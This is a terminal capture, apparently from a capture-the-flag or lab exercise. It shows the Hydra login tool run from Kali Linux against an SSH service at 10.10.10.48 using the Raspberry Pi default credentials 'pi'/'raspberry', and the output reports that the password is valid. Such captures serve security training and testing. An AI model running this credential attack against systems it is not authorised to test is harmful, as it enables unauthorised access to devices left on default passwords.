 ┌──(kali㉿kali)-[~]
└─$ hydra -l pi -p raspberry ssh://10.10.10.48
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
 (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-28 16:14:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.48:22/
[22][ssh] host: 10.10.10.48   login: pi   password: raspberry
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-28 16:14:17